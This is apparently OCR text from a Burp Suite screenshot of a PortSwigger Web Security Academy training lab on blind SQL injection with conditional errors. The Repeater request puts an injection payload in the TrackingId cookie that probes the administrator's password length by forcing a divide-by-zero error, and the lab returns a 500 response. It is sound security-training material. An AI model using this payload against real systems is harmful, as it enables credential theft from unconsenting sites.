 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0a6c00b003506c1585de4efe00250078.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a6c00b003506c1585de4efe00250078.web-security-academy.net
3 Cookie: TrackingId=WheGTwpLbtyDoVk1'||(SELECT CASE WHEN
LENGTH(password)>1 THEN to_char(1/0) ELSE '' END FROM users WHERE
username='administrator')||'; session=kTZ7fOskleE8Qx2LGLfUzblIvtJtEQP8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6c00b003506c1585de4efe00250078.web-security-academy.net/filte
r?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-
conditional-errors'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 3
Inspector
Notes
Done 2,451 bytes | 247 millis
Event log (8) All issues (229) Memory: 317.1MB